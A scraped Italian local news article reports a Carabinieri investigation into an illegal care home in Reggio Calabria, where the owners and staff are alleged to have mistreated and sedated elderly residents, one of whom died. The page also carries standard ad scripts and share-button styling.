            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg" data-caption=""><img width="696" height="379" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569-696x379.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569-696x379.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569-300x163.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569-768x418.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569-771x420.jpeg 771w, https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg 828w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="402AE983-1EE4-47CD-A583-CDBF58DEF569"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>I Carabinieri del Nas di Reggio Calabria a conclusione di un’articolata attività investigativa, denominata “LA SIGNORA”, hanno dato esecuzione, con l’ausilio di militari del Comando Provinciale Carabinieri del capoluogo e degli altri NAS del Gruppo Tutela Salute di Napoli, ad una Ordinanza, emessa dal GIP presso Tribunale di Reggio Calabria su richiesta della locale Procura della Repubblica diretta dal Procuratore Giovanni Bombardieri, di applicazione della misura cautelare personale degli arresti domiciliari nei confronti di due donne, titolari di una casa di riposo abusiva, e di tre loro dipendenti, gravemente indiziati, secondo l’ipotesi investigativa, dei reati di maltrattamenti verso conviventi e abbandono di persone incapaci, aggravati dall’aver cagionato la morte di un ospite. Altri 7 soggetti sono stati deferiti in stato di libertà per diversi illeciti penali.<br />
Le indagini del NAS condotte da Gennaio a Maggio 2021, supportate da attività tecniche di intercettazioni telefoniche, acquisizioni e analisi di cartelle cliniche e ispezioni igienico sanitarie, nonché da pedinamenti e osservazioni, sono originate dalla querela di una donna il cui marito, affetto da malattia neurodegenerativa, era deceduto dopo un periodo di degenza presso la casa di riposo oggetto di indagine. Si ipotizza che l’uomo sarebbe stato vittima di maltrattamenti e abbandono che avrebbero causato un peggioramento irreversibile della sua condizione clinica fino a giungere al decesso.<br />
Gli accertamenti investigativi avrebbero permesso di ricostruire, allo stato degli atti e fatte salve le successive valutazioni di merito, che le titolari della struttura, sottoposte agli arresti domiciliari, unitamente ai dipendenti (3 sottoposti a misura cautelare e altri 6 deferiti in stato di libertà), avrebbero maltrattato 15 ospiti della casa di riposo, tutti affetti da gravi patologie e non autosufficienti, con plurimi atti vessatori che sarebbero consistiti:<br />
&#8211; Nel somministrare scarse quantità di cibo, anche scaduto e mal conservato, tali da cagionare deperimento e malnutrizione;</p>
<p>&#8211; Nel tenere gli ospiti senza riscaldamento e acqua calda, in ambienti privi di abbattimento architettonico;<br />
&#8211; Nel somministrare arbitrariamente medicinali, senza consulto medico, e psicofarmaci, tra cui l’Entumin, per rendere “gestibili” e sedare gli ospiti, tanto che agli indagati viene contestato anche l’esercizio abusivo della professione sanitaria;<br />
&#8211; Nell’omettere le normali pratiche di igiene personale e degli ambienti, in quanto gli anziani sarebbero stati abbandonati e chiusi nelle stanze per cui, in alcuni casi, sono stati costretti così ad espletare i propri bisogni su sé stessi e sul letto dove dormivano, provocando l’aggravamento delle patologie già in essere e cagionando in alcuni casi anche la malattia della scabbia.<br />
Tutti gli ospiti, tra i quali vi erano anziani permanentemente allettati, sarebbero stati gestiti da personale assolutamente inidoneo e privo dei requisiti medici specialistici, infermieristici ed socio assistenziali richiesti, ed inoltre, soprattutto di notte, alla presenza di un solo operatore, tanto che le vittime in alcuni casi sarebbero state costrette a dormire tra le loro feci e urine rimanendo a lungo fradici e sporchi.<br />
Le titolari, in concorso con la cuoca ed altra dipendente, sono indagate anche per il reato di epidemia colposa in quanto con condotte omissive e negligenti avrebbero agevolato il propagarsi di un focolaio Covid tra gli ospiti, cercando in tutti i modi di nascondere i contagi agli altri dipendenti, ai familiari delle vittime, alla Prefettura ed all’ASL reggina, tanto da rendere necessario un immediato intervento del NAS per avviare le previste misure contenitive e di cura e scongiurare ben più gravi conseguenze, interrompendo i goffi tentativi di occultamento dei casi Covid.<br />
Altri due dipendenti sono indagati per sostituzione di persona, in quanto, come avrebbero dimostrato le intercettazioni telefoniche, avrebbero fatto credere ad una anziana signora intenzionata a lasciare la casa di riposo, di parlare al telefono con il figlio, che la rassicurata sulla “buona qualità” dell’assistenza e degli operatori che la curavano., mentre, in realtà si trattava di un dipendente.<br />
Tra gli indagati, poi, vi è anche una geometra reggina che, unitamente alle titolari, è stata deferita in stato di libertà per il reato di falsità ideologica, poiché avrebbe attestato falsamente la presenza, presso lo stabile in cui vi era la casa di riposo abusiva, di 4 distinte casa &#8211; famiglia che rispettavano i requisiti minimi strutturali.<br />
Contemporaneamente all’esecuzione della misura cautelare personale è stato eseguito il sequestro preventivo della casa di riposo, e gli ospiti sono stati trasferiti presso i familiari o altre strutture socio sanitarie individuate dai Carabinieri e dai servizi sociali del Comune di Reggio Calabria.</p>
<p>&nbsp;</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar 